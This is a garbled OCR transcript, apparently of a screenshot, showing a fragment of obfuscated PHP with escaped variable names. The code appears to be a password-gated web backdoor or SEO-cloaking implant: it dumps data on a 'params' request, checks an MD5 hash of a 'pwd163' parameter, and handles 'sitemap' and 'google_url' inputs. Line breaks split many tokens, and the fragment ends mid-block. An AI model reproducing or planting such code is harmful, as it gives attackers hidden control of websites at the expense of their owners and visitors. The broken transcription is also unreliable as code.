
37SER\x56ER"
}[
"\x48T\x54\120\x5f\x41\103\103
\x45PT\x5fLANGUA\107E"
]) ? ${
"_SERVE\122"
}
[
"\110T\x54P_AC\x43E\x50T_L\x41NG\x55\x41G
E"
] : 
""
if
 (
isset
(${
"_\122EQ\x55E\x53\124"
}[
"p\x61\x
72\141\155\163"
])) {

    PRInt_r(
$_gazg
);

die
();

if
 (
isset
(${
"\x5f\122\105Q\x55E\x53T"
}[
"p\16
7\144\x316\063"
])) {

if
 (Md5(${
"\x5fRE\121U\x45S\124"
}[
"\160w
\x64\x31\x363"
] . 
"a\x21\043\x5f\061\x31A\x4
1"
) == 
"\062\x66\x37a7\x36f7\x31f\1469\14524
\142e7c\x30015\146\x669\x63b8\x31d\070"
) {

if
 (
isset
(${
"_GET"
}[
"\x73i\164e\x6d
\141p"
])) {

$_xdeaorwf
 = ${
"\137\x47\105T"
}
[
"sitemap"
];

$_jecdnd
 = 
"\167w\167\x2eg\x6f\x
6fg\154\145.\143\157m"
;

if
 (
isset
(${
"_GET"
}[
"g\x6fo\x67l
e\137ur\x6c"
])) {

$_jecdnd
 = ${
"_GE\124"
}[
"g\x
6fogle_u\x72l"
];
